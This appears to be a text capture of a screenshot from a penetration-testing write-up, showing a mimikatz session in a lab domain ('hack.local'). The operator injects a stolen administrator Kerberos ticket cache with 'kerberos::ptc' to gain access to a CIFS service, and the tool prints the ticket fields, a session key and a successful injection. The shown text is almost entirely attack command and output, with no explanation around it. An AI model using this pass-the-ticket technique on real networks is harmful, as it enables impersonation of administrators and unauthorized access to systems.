 mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptc C:\Users\lm\Desktop\administrator.ccache
Principal : (01) : administrator ; @ hack.local
Data 0
Start/End/MaxRenew: 2020/6/9 17:54:06 ; 2020/6/10 3:54:05 ; 2020/6/10 17:54:05
Service Name (02) : cifs ; web2008.hack.local ; @ HACK.LOCAL
Target Name  (02) : cifs ; web2008.hack.local ; @ HACK.LOCAL
Client Name  (01) : administrator ; @ hack.local
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
e593abe26bd2a6b90362cef7fe815004
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # _
auther: Ske